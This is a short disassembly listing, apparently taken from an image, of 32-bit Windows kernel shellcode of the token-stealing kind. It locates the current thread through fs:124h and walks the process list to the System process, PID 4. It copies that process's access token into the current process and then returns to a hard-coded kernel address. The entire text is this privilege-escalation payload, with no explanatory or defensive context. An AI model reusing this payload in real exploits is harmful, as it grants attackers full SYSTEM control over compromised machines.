 pepe6:00DBFFFF db    ? ;
pepe6:00DC0000 ; ---------------------------------------------
pepe6:00DC0000 nop
pepe6:00DC0001 nop
pepe6:00DC0002 nop
pepe6:00DC0003 nop
pepe6:00DC0004 pusha
pepe6:00DC0005 mov     eax, large fs:124h
pepe6:00DC000B lea     eax, [eax+70h]
pepe6:00DC000E mov     eax, [eax+10h]
pepe6:00DC0011 mov     ecx, eax
pepe6:00DC0013 mov     ebx, [eax+0FCh]
pepe6:00DC0019 mov     edx, 4
pepe6:00DC001E
pepe6:00DC001E loc_DC001E:                             ; CODE
pepe6:00DC001E mov     eax, [eax+0B8h]
pepe6:00DC0024 sub     eax, 0B8h ; '@'
pepe6:00DC0029 cmp     [eax+0B4h], edx
pepe6:00DC002F jnz     short loc_DC001E
pepe6:00DC0031 mov     edx, [eax+0FCh]
pepe6:00DC0037 mov     [ecx+0FCh], edx
pepe6:00DC003D popa
pepe6:00DC003E add     esp, 0Ch
pepe6:00DC0041 xor     eax, eax
pepe6:00DC0043 push    80E9E196h
pepe6:00DC0048 retn
pepe6:00DC0048 ; ---------------------------------------------
pepe6:00DC0049 db  41h ; A